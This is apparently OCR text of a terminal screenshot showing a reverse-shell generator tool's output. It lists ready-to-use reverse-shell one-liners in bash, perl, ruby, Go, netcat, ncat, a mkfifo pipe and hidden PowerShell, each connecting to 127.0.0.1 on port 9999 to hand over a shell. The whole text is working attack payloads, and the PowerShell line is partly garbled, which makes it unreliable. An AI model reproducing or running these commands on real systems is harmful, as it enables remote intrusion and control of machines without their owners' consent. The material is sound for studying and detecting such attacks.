 ANON
root@anonymous: ~/De...
01:40 PM
root@anonymous: ~/Desktop/tankigen
File Actions Edit View Help
[>] Generated All Shells [<]
bash -i >& /dev/tcp/127.0.0.1/9999 0>&1
0<&196;exec 196<>/dev/tcp/127.0.0.1/9999; sh <&196 >&196 2>&196
perl -e 'use Socket;$i="127.0.0.1";$p=9999;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(
STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"127.0.0.1:9999");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'
NOTE: Windows only
perl -MIO -e '$c=new IO::Socket::INET(PeerAddr,"127.0.0.1:9999");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'
ruby -rsocket -e'f=TCPSocket.open("127.0.0.1",9999).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
ruby -rsocket -e 'exit if fork;c=TCPSocket.new("127.0.0.1","9999");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'
NOTE: Windows only
ruby -rsocket -e 'c=TCPSocket.new("127.0.0.1","9999");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'
echo 'package main;import"os/exec";import"net";func main(){c,_:=net.Dial("tcp","127.0.0.1:9999");cmd:=exec.Command("/bin/sh");cmd.Stdin=c;cmd.Stdout=c;cmd.Stderr=c
;cmd.Run()}' > /tmp/t.go && go run /tmp/t.go && rm /tmp/t.go
nc -e /bin/sh 127.0.0.1 9999
nc -e /bin/bash 127.0.0.1 9999
nc -c bash 127.0.0.1 9999
NOTE: OpenBSD
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 127.0.0.1 9999 >/tmp/f
ncat 127.0.0.1 9999 -e /bin/bash
ncat --udp 127.0.0.1 9999 -e /bin/bash
powershell -NoP -NonI -W Hidden -Exec Bypass -Command New-Object System.Net.Sockets.TCPClient("127.0.0.1",9999);$stream = $client.GetStream();[byte[]]$bytes = 0..6
5535|%127.0.0.1;while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendb
ack = (iex $data 2>&1 | Out-String );$sendback2  = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($s
endbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()